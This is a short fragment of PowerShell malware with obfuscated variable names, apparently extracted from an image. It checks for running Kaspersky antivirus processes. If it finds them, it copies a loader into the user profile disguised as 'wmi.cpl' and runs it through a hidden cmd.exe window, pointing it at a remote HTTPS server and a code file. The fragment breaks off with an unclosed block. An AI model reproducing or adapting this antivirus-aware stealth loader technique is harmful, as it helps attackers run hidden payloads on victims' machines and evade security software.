 $5037636557 = Get-Process -Name avp
$5037636557ui = Get-Process -Name avpui
if (($5037636557 -ne $null) -or ($5037636557ui -ne $null))
{
$2652556589 = $env:USERPROFILE+"\wmi.cpl";
cmd.exe /c copy /y "$Loader" "$2652556589"
$DKjGi = @"
/c """"$2652556589""" /logfile= /LogToConsole=false /server=$HttpsServer /U "$CodeFile""
"@
Start-Process -windowstyle Hidden -FilePath "cmd.exe" -ArgumentList "$DKjGi"